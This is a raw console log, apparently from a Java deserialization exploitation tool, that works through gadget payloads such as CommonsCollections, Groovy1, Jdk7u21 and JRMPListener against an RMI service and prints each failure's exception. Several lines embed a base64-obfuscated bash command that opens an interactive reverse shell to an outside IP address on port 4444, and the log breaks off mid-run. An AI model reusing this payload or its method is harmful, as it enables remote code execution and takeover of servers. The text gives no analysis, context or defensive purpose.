 [*] Potential payload: FileUpload1
java.lang.IllegalArgumentException: Unsupported command bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDMuOTIuMjguMTg3LzQ0NDQgMD4mMQ==}|{base64,-d}|{bash,-i} [bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDMuOTIuMjguMTg3Lz
[*] Potential payload: C3P0
java.lang.IllegalArgumentException: Command format is: <base_url>:<classname>
[*] Potential payload: CommonsCollections1
java.rmi.ServerException: RemoteException occurred in server thread; nested exception is:
java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
java.io.InvalidClassException: org.apache.commons.collections.functors.InvokerTransformer; local class incompatible: stream classdesc serialVersionUID = -8653385846894047688, local class serialVersionUID = -1333
[*] Potential payload: CommonsCollections3
java.lang.annotation.IncompleteAnnotationException: java.lang.Override missing element entrySet
[*] Potential payload: CommonsCollections5
java.rmi.ServerException: RemoteException occurred in server thread; nested exception is:
java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
java.io.InvalidClassException: org.apache.commons.collections.functors.InvokerTransformer; local class incompatible: stream classdesc serialVersionUID = -8653385846894047688, local class serialVersionUID = -1333
[*] Potential payload: CommonsCollections6
java.rmi.ServerException: RemoteException occurred in server thread; nested exception is:
java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
java.io.InvalidClassException: org.apache.commons.collections.functors.InvokerTransformer; local class incompatible: stream classdesc serialVersionUID = -8653385846894047688, local class serialVersionUID = -1333
[*] Potential payload: Groovy1
java.lang.NullPointerException
Nov 04, 2020 5:56:17 PM org.jboss.weld.interceptor.util.InterceptionTypeRegistry <clinit>
WARNING: Class 'javax.ejb.PostActivate' not found, interception based on it is not enabled
Nov 04, 2020 5:56:17 PM org.jboss.weld.interceptor.util.InterceptionTypeRegistry <clinit>
WARNING: Class 'javax.ejb.PrePassivate' not found, interception based on it is not enabled
Nov 04, 2020 5:56:17 PM org.jboss.interceptor.util.InterceptionTypeRegistry <clinit>
WARNING: Class 'javax.ejb.PostActivate' not found, interception based on it is not enabled
Nov 04, 2020 5:56:17 PM org.jboss.interceptor.util.InterceptionTypeRegistry <clinit>
WARNING: Class 'javax.ejb.PrePassivate' not found, interception based on it is not enabled
[*] Potential payload: Jdk7u21
java.rmi.ServerException: RemoteException occurred in server thread; nested exception is:
java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
java.io.InvalidObjectException: Non-annotation type in annotation serial stream
[*] Potential payload: JRMPClient
java.lang.ClassCastException: com.sun.proxy.$Proxy1 cannot be cast to rmi.Player
[*] Potential payload: JRMPListener
java.lang.NumberFormatException: For input string: "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDMuOTIuMjguMTg3LzQ0NDQgMD4mMQ==}|{base64,-d}|{bash,-i}"
[*] Potential payload: Jython1
java.lang.IllegalArgumentException: Unsupported command bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDMuOTIuMjguMTg3LzQ0NDQgMD4mMQ==}|{base64,-d}|{bash,-i} [bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDMuOTIuMjguMTg3Lz
[*] Potential payload: Myfaces1
java.rmi.ServerException: RemoteException occurred in server thread; nested exception is: